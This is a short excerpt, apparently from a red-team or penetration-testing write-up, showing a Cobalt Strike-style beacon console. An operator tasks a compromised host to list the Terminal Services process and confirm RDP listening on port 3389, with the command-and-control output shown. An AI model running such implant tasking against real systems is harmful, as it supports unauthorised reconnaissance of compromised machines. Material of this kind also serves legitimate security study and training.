 beacon> shell tasklist /svc | find "TermService"
[*] Tasked beacon to run: tasklist /svc | find "TermService"
[+] host called home, sent: 65 bytes
[+] received output:
svchost.exe                   2556 TermService
beacon> shell netstat -ano | find "2556"
[*] Tasked beacon to run: netstat -ano | find "2556"
[+] host called home, sent: 57 bytes
[+] received output:
  TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING       2556
  TCP    [::]:3389              [::]:0                 LISTENING       2556